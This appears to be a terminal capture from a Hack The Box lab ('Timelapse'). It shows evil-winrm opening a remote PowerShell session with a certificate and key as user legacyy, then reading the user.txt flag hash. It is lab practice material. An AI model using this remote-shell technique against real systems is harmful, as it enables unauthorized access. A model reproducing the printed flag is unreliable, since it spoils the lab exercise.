 root@kalraji007 /home/kali/htb evil-winrm -k key.pem -c cert.pem -i 10.10.11.152 -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/18/2024 11:25 AM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
69aff7972da22887c0d0b88dd17faf39
*Evil-WinRM* PS C:\Users\legacyy\Desktop>